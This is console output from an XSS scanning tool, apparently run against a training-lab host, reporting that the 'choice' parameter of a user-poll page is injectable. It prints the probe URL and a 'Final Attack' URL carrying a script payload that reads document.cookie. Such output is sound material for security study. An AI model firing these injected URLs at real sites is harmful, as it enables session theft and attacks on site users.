 =============================================
[*] Injection(s) Results:
=============================================
[FOUND !!!] -> [ d2150ed214c5aaa9ac81508ef3d42cac ] : [ choice ]
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
-> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=ark&user-poll-php-submit-button=Submit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: d2150ed214c5aaa9ac81508ef3d42cac
[*] Payload: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=%22%3Ed2150ed214c5aaa9ac81508ef3d42cac&initials=ark&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&initials=ark&user-poll-php-submit-button=Submi
t+Vote
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------